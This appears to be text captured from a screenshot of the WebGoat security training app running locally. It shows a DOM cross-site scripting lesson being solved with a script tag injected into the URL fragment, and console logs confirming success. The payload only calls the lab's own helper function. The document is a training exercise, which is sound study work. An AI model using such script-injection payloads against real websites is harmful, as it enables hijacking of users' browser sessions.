 127.0.0.1:8080/WebGoat/start.mvc#test/<script>webgoat.customjs.phoneHome()<%2Fscript>
WEBGOAT
Introduction
General
(A1) Injection
(A2) Broken Authentication
(A3) Sensitive Data Exposure
(A4) XML External Entities (XXE)
Show hints Reset lesson
test:
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page uses the non standard property “zoom”. Consider using calc() in the relevant property values, or using “transform” along with “transform-origin: 0 0”. start.mvc
about to create app router goatApp.js:24:29
initialize goat app router GoatRouter.js:88:18
test handler LessonController.js:157:25
phoneHome invoked GoatRouter.js:66:25
phone home said {"lessonCompleted":true,"feedback":"Congratulations. You have successfully completed the assignment.","output":"phoneHome Response is -1694393210","assignment":"DOMCrossSiteScripting","attemptWasMade":true} GoatRouter.js:77:33